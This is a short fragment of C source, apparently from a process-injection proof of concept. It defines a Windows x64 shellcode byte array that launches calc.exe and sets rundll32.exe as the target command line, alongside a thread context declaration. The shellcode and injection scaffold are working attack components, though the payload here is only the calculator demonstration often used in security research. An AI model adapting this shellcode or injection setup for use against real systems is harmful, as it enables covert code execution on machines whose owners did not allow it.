 294 {
295 unsigned char shellcode_calc[] =
296 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
297 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
298 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
299 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
300 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
301 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
302 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
303 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
304 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
305 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
306 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
307 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
308 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
309 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
310 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
311 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
312 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
313 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
314 "\x63\x2e\x65\x78\x65\x00";
315 TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
316 CONTEXT Context; // [sp+0h] [bp-324h]@2